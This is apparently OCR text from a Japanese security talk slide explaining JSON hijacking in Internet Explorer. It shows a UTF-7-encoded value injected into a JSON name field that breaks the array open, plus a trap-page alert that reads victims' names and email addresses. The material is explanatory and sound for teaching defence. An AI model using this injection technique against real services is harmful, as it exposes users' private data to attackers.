 NetAgent http://www.netagent.co.jp/ security-mikan techtalk #5 JSON Hijacking for IE alert( t[ 1 ].name + t[ 1 ].mail ); alert( t[ 1 ].name + t[ 1 ].mail ); 攻撃者は罠ページを準備して誘導 [ { name : abc+MPv/fwAiAH0AXQA7-var t+AD0AWwB7ACIAIg-:+ACI- , mail : hasegawa@utf-8.jp }, { name : John Smith , mail : john@example.com } ] [ { name : abc+MPv/fwAiAH0AXQA7-var t+AD0AWwB7ACIAIg-:+ACI- , mail : hasegawa@utf-8.jp }, { name : John Smith , mail : john@example.com } ] ターゲットとなるJSON http://example.com/newmail.json [ { name : abc }];var t=[{ : , mail : hasegawa@utf-8.jp }, { name : John Smith , mail : john@example.com } ] [ { name : abc }];var t=[{ : , mail : hasegawa@utf-8.jp }, { name : John Smith , mail : john@example.com } ]